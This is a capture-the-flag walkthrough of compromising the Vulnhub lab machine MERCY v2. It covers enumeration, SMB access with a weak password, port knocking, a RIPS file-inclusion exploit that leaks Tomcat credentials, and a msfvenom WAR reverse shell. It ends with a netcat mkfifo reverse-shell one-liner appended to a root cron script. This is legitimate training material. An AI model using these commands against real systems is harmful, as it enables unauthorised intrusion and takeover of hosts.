Vulnhub: digitalworld.local: MERCY v2
Info
Name: digitalworld.local: MERCY v2
Operating System: Linux
Url: https://www.vulnhub.com/entry/digitalworldlocal-mercy-v2,263/
Release: 28 Dec 2018
Difficulty: ???
Description: MERCY is a machine dedicated to Offensive Security for the PWK course, and to a great friend of mine who was there to share my sufferance with me. :-)
MERCY is a name-play on some aspects of the PWK course. It is NOT a hint for the box.
Enumeration
Let's start with a NMAP scan:
nmap -sC -sV -oA nmap/initial 192.168.1.111
Nmap scan report for 192.168.1.111
Host is up (0.00018s latency).
Not shown: 990 closed ports
PORT STATE SERVICE VERSION
22/tcp filtered ssh
53/tcp open domain ISC BIND 9.9.5-3ubuntu0.17 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.9.5-3ubuntu0.17-Ubuntu
80/tcp filtered http
110/tcp open pop3?
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_ssl-date: TLS randomness does not represent time
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
993/tcp open ssl/imaps?
995/tcp open ssl/pop3s?
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
| http-methods:
|_ Potentially risky methods: PUT DELETE
|_http-open-proxy: Proxy might be redirecting requests
| http-robots.txt: 1 disallowed entry
|_/tryharder/tryharder
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat
MAC Address: 00:0C:29:16:56:D8 (VMware)
Service Info: Host: MERCY; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -2h40m00s, deviation: 4h37m06s, median: -1s
|_nbstat: NetBIOS name: MERCY, NetBIOS user: , NetBIOS MAC: (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: mercy
| NetBIOS computer name: MERCY\x00
| Domain name: \x00
| FQDN: mercy
|_ System time: 2019-03-03T04:45:27+08:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-03-02 21:45:27
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Mar 2 21:47:41 2019 -- 1 IP address (1 host up) scanned in 287.99 seconds Here we see quite a bit of information. So let's start digging through the most interesting information.
The server seems to have SMB running. Might be worth enumerating.
Port 8080 is also open and Apache Tomcat/Coyote is listening.
We also can see robots.txt listing /tryharder/tryharder.
Port 22 and 80 is filtered, so we can skip those ports for now.
Let's first check the URL listed in robots.txt.
Here we find a base64 encoded string.
SXQncyBhbm5veWluZywgYnV0IHdlIHJlcGVhdCB0aGlzIG92ZXIgYW5kIG92ZXIgYWdhaW46IGN
5YmVyIGh5Z2llbmUgaXMgZXh0cmVtZWx5IGltcG9ydGFudC4gUGxlYXNlIHN0b3Agc2V0dGluZy
BzaWxseSBwYXNzd29yZHMgdGhhdCB3aWxsIGdldCBjcmFja2VkIHdpdGggYW55IGRlY2VudCBwY
XNzd29yZCBsaXN0LgoKT25jZSwgd2UgZm91bmQgdGhlIHBhc3N3b3JkICJwYXNzd29yZCIsIHF1
aXRlIGxpdGVyYWxseSBzdGlja2luZyBvbiBhIHBvc3QtaXQgaW4gZnJvbnQgb2YgYW4gZW1wbG9
5ZWUncyBkZXNrISBBcyBzaWxseSBhcyBpdCBtYXkgYmUsIHRoZSBlbXBsb3llZSBwbGVhZGVkIG
ZvciBtZXJjeSB3aGVuIHdlIHRocmVhdGVuZWQgdG8gZmlyZSBoZXIuCgpObyBmbHVmZnkgYnVub
mllcyBmb3IgdGhvc2Ugd2hvIHNldCBpbnNlY3VyZSBwYXNzd29yZHMgYW5kIGVuZGFuZ2VyIHRo
ZSBlbnRlcnByaXNlLg==
Decoded reveals the following:
It's annoying, but we repeat this over and over again: cyber hygiene is extremely important.
Please stop setting silly passwords that will get cracked with any decent password list.
Once, we found the password "password", quite literally sticking on a post-it in front of an employee's desk!
As silly as it may be, the employee pleaded for mercy when we threatened to fire her.
No fluffy bunnies for those who set insecure passwords and endanger the enterprise.
Now lets check the Tomcat page.
I tried several default usernames and password but none of them worked.

And finally, let's enumerate SMB. I'll be using enum4linux for this.
This gives us a lot of information but the most interesting part is as follow:
==========================================
| Share Enumeration on 192.168.1.111 |
==========================================
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
qiu Disk
IPC$ IPC IPC Service (MERCY server (Samba, Ubuntu))
========================================================================
| Users on 192.168.1.111 via RID cycling (RIDS: 500-550,1000-1050) |
========================================================================
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\pleadformercy (Local User)
S-1-22-1-1001 Unix User\qiu (Local User)
S-1-22-1-1002 Unix User\thisisasuperduperlonguser (Local User)
S-1-22-1-1003 Unix User\fluffy (Local User)
So we have 1 interesting share qui and 4 users: pleadformercy, qiu, thisisasuperduperlonguser and fluffy.
The note we found earlier talked about bad password management from the users. So maybe we can get access to the qiu share with a standard password like "password"?
smbclient \\\\192.168.1.111\\qiu -U qiu
Enter WORKGROUP\qiu's password:
Try "help" to get a list of possible commands.
smb: \>Voila! Inside this share we find a directory called .secret.
After downloading all files inside this directory we can start going through the files and see if we find something interesting.
We find a folder called opensesame that contains a file called config.
Here are settings for your perusal.
Port Knocking Daemon Configuration
[options]
UseSyslog
[openHTTP]
sequence = 159,27391,4
seq_timeout = 100
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 80 -j ACCEPT
tcpflags = syn
[closeHTTP]
sequence = 4,27391,159
seq_timeout = 100
command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 80 -j ACCEPT
tcpflags = syn
[openSSH]
sequence = 17301,28504,9999
seq_timeout = 100
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 9999,28504,17301
seq_timeout = 100
command = /sbin/iptables -D iNPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
Port knocking! That is why NMAP returned filtered for both port 80 and 22.
I tried doing the port knocking sequence with NMAP but I couldn't get it to work.
So I downloaded the knockd package which also contains a program to send knock sequences.
knock -v 192.168.1.111 159:tcp 27391:tcp 4:tcp
hitting tcp 192.168.1.111:159
hitting tcp 192.168.1.111:27391
hitting tcp 192.168.1.111:4Scanning port 80 with NMAP now reveals the following:
nmap -sC -sV -p 80 192.168.1.111
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-03 00:04 CET
Nmap scan report for 192.168.1.111
Host is up (0.00014s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
| http-robots.txt: 2 disallowed entries
|_/mercy /nomercy
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 00:0C:29:16:56:D8 (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.67 secondsAwesome! Port 80 is now open!
Visiting /mercy/index.php gives us this message:
Welcome to Mercy!
We hope you do not plead for mercy too much. If you do, please help us upgrade our website to allow our visitors
to obtain more than just the local time of our system.
Initial Foothold
And visiting /nomercy gives us this webpage:
RIPS is a popular static code analysis tool to automatically detect vulnerabilities in PHP applications.
After doing some manual testing and coming up with nothing, I decided to try searchsploit.
searchsploit rips
--------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
--------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
RIPS 0.53 - Multiple Local File Inclusions | exploits/php/webapps/18660.txt
Rips Scanner 0.5 - 'code.php' Local File Inclusion | exploits/php/webapps/39094.txt
Sweet! RIPS v0.53 is affected by multiple LFI vulnerabilities.
Let's try and read /etc/passwd.

Maybe we can utilize this LFI to get the usernames and passwords needed to login to the Tomcat Manager Webapp?

Yes, we can! Now let's try and login to the Tomcat Manager Webapp with the following creds: thisisasuperduperlonguser/heartbreakisinevitable.

Hot damn! We should now be able to get a reverse shell using msfvenom to generate a war file, uploading it to Tomcat and running the file.
root@kali:~# msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.110 LPORT=8081 -f war -o reverse_shell.war
Payload size: 1089 bytes
Final size of war file: 1089 bytes
Saved as: reverse_shell.war
After uploading the shell we can just execute it through the web app and we finally get a low privilege shell on the server!
root@kali:~# nc -lvnp 8081
listening on [any] 8081 ...
connect to [192.168.1.110] from (UNKNOWN) [192.168.1.111] 43018
whoami
tomcat7
Privilege Escalation
Let's start by escalating our privileges to that of the fluffy user.
We saw his password when used LFI to include the configuration file for the Tomcat server.
tomcat7@MERCY:/var/lib/tomcat7$ su fluffy
Password:
$ whoami
fluffy
$
Going into fluffy's home folder we find a .private directory. Going through the directory structure we finally find something interesting.
A file owned by root that we can write to:
fluffy@MERCY:~/.private/secrets$ cat timeclock
#!/bin/bash
now=$(date)
echo "The system time is: $now." > ../../../../../var/www/html/time
echo "Time check courtesy of LINUX" >> ../../../../../var/www/html/time
chown www-data:www-data ../../../../../var/www/html/time
It look like a web page we haven't tested yet. Going through the /time we see the following:

Nothing really interesting on the web page, but since the script is executed by root we can potentially get a reverse shell as root!
fluffy@MERCY:~/.private/secrets$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.110 9001 >/tmp/f" >> timeclock
Now we just need to set up a listener on port 9001 and wait for the script to be executed.
Root shell awaits!
root@kali:~# nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.1.110] from (UNKNOWN) [192.168.1.111] 51674
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
root@MERCY:~# cat author-secret.txt
Hi! Congratulations on being able to root MERCY.
The author feels bittersweet about this box. On one hand, it was a box designed as a dedication to the sufferance put through by the Offensive Security team for PWK. I thought I would pay it forward by creating a vulnerable machine too. This is not meant to be a particularly difficult machine, but is meant to bring you through a good number of enumerative steps through a variety of techniques.
The author would also like to thank a great friend who he always teases as "plead for mercy". She has been awesome. The author, in particular, appreciates her great heart, candour, and her willingness to listen to the author's rants and troubles. The author will stay forever grateful for her presence. She never needed to be this friendly to the author.
The author, as "plead for mercy" knows, is terrible at any sort of dedication or gifting, and so the best the author could do, I guess, is a little present, which explains the hostname of this box. (You might also have been pleading for mercy trying to root this box, considering its design.)
You'll always be remembered, "plead for mercy", and Offensive Security, for making me plead for mercy!
Congratulations, once again, for you TRIED HARDER!
Regards,
The Author
root@MERCY:~# cat proof.txt
cat proof.txt
Congratulations on rooting MERCY. :-)
Further Reading
https://www.offensive-security.com/metasploit-unleashed/file-inclusion-vulnerabilities/
https://github.com/rapid7/metasploit-framework/wiki/How-to-use-msfvenom